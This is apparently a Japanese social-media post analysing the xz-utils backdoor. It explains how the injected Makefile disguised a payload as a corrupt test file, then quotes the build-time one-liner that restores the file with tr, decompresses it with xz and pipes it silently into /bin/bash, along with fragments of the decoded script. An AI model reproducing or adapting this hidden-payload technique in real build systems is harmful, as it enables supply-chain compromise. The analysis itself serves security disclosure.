 X
← ポストする
R. Shioya
@r_shioya
これさらにテストファイルを意図的に壊して展開不能にした上で「bad-3-
corrupt_lzma2.xz」と名前をつけて，いかにも正常じゃない壊れたファイ
ルのテスト用ですよとみせかけた上で，テキスト置換で展開可能に復元し
てから展開するという三段構えな気がする
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " ¥-_" " _¥-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
「いま」起きていることを見つけよう
Xなら、「いま」起きていることをいち早くチェックできます。
ログイン
アカウント作成
x.comへようこそ
XのURLが変更される予定です。ただし、プライバシーとデータ保護の設定は変わりません。詳細は、プライバシーポリシー（https://x.
com/en/privacy）をご覧ください: https://x.com/en/privacy